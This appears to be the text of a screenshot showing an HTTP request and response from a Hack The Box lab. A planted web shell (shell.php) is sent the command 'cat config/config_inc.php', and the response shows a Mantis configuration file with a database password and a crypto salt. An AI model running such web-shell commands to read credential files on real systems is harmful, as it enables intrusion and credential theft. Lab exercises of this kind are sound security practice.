 Request
Raw Params Headers Hex
POST /shell.php?hidden=cat+config/config_inc.php HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 22 Feb 2020 01:52:24 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 334
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$g_hostname = 'localhost';
$g_db_type = 'mysqli';
$g_database_name = 'ib01c03';
$g_db_username = 'ib01c03';
$g_db_password = 'Thi$sh1tIsN0tGut';
$g_default_timezone = 'Europe/Berlin';
$g_crypto_master_salt = 'DCD4OIydnPefp27q8Bu5TJHE2RfyO4Zit13B6zLfJdQ=';